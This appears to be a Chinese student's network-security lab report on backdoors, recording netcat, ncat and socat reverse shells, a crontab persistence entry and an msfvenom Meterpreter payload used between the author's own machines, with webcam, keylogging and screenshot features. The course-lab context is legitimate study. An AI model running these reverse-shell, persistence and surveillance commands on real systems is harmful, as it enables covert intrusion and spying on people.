作者:朱玉龙1977 | 来源:互联网 | 2023-06-07 00:56

基础问题回答

-

例举你能想到的一个后门进入到你系统中的可能方式?

1、系统中可能本来就有开发者留的后门,虽然他们自己肯定是否认的,但我觉得他们说的不可信。

2、平常我们会使用u盘、移动硬盘等来传输文件,但是我们的u盘、硬盘可能已经感染了病毒,在它们插到电脑上的时候就有可能让后门进入到系统中。

3、我们经常会在网上下载一些破解版的安装包,这些安装包可能带有病毒,会将后门留在我们的系统中。

4、无意中点进一些不安全的网页,可能会被放入后门。

-

例举你知道的后门如何启动起来(win及linux)的方式?

1、将后门伪装成看似正常的链接,我们被诱骗点击的时候就会启动。

2、通过crontab设置后门定时启动,没到设置的时间点就会自己启动。

3、新建一个任务,打开触发器,可以设置任务的触发时间。

-

Meterpreter有哪些给你映像深刻的功能?

1、获取被入侵主机的权限,感觉有了这个就可以在别人不知道的情况下对他的电脑为所欲为了。



2、控制对方的摄像头,想拍照还是拍视频都随你,时时刻刻都能监视对方。

其实试的这几个功能都挺酷炫的,感觉是可以拿来拍个小视频在一下不学计算机相关专业的同学面前嘚瑟一下滴……但是吧,这些行为是不对的,我还是做个合法公民吧。

-

如何发现自己有系统有没有被安装后门?

1、打开杀毒软件杀一下毒。

2、看看C:\WINDOWS\system32里有没有运行时间很可疑的文件。

实践过程记录

1、Win获取Linux shell



(1)Win在cmd.exe中使用ipconfig命令查看主机的IP。





(2)Win下载、解压ncat压缩包,在cmd中进入ncat文件夹中,使用ncat.exe -l -p 5219命令运行ncat.exe监听5219端口。



(3)Linux在终端窗口使用nc Win的IP 端口 -e /bin/sh命令去连接Win的5219端口。

连接成功后就可以在Win的cmd窗口中输入Linux的命令,此时已经获取了Linux的shell。



2、Linux获取Win shell

(1)Linux在终端中使用ifconfig命令查看自己的IP。

(2)Linux使用nc -l -p 5219命令监听5219端口。



(3)Win在cmd窗口使用ncat.exe -e cmd.exe linux的IP 端口命令去连接Linux的5219端口。

连接成功后就可以在Linux的终端窗口中输入Win的命令,此时已经获取了Win的shell。



3、使用nc传输数据

(1)Win使用ncat.exe -l 5219命令监听5219端口。

(2)Linux在终端窗口使用nc Win的IP 端口命令去连接Win的5219端口。

(3)双向传输数据。





4、nc定时启动

(1)Win使用ncat.exe -l -p 5219命令运行ncat.exe监听5219端口。

(2)Linux使用crontab -e命令,在最后一行添加分钟数 * * * * /bin/netcat Win的IP 端口 -e /bin/sh,在每个小时的这个分钟反向连接Windows主机的端口。

(3)58分时Win获得了Linux的shell,可以显示想要获取的东西。



5、尝试SoCat的功能





(1)在Win下,依次打开控制面板,管理工具,任务计划程序,然后选择创建一个新任务,填写好任务名称;新建一个触发器,并设置触发器的相关参数;新建操作,设置如图相关参数tcp-listen:端口 exec:cmd.exe,pty,stderr。



(2)锁定计算机,然后打开,刷新查看到新建的任务已经开始运行了。

(3)Linux下使用socat - tcp:Win的IP:端口命令,此时已经获取了Win的shell,可以查看想知道的东西。







6、MSF Meterpreter功能尝试



(1)Linux下使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=Linux的IP LPORT=端口 -f exe > 20145219_backdoor.exe(20145219_backdoor.exe是会生成的后门文件的名字)命令生成后门。

(2)将后门传送到Win主机上(我传送到了ncat文件夹下)。

(3)Linux使用msfconsole命令进入控制台,并进行一系列payload、IP、端口的设置。

(4)Linux使用exploit命令开始监听,此时在Win上执行后门程序。

(5)Linux已经和Win连接好了,可以开始尝试不同的功能了。

录音功能:

拍照功能:

拍摄视频功能:



截屏功能:



记录击键功能:



提权:

实验总结与体会

本次实验实现我们小时候所以为的黑客们会做的事情:监控别人、翻看别人电脑里的资料、盗取别人的密码、控制别人的电脑等等很炫酷的事情。比较高兴的是感觉自己学会了一项看似很了不起的技能,以后可以拿去在小伙伴面前嘚瑟一下,享受一下别人崇拜的目光了。比较忧伤的是,原来自己的电脑这么不堪一击啊……我是和室友一起做实验的,有win7、win8、win10,win8和win10还好,攻击的时候都遇到了不同的麻烦,win7简直就是毫不设防,关了360之后别人想干什么就能干什么/(ㄒoㄒ)/~~

PS:感谢组长,我的虚拟机刚开始连不上网,我就借了他的电脑做,他帮我想办法联网,间或回答我各种各样的小问题,使我得以做完了实验。后来我们找到了联网方法,我就又在自己的电脑上做了一遍。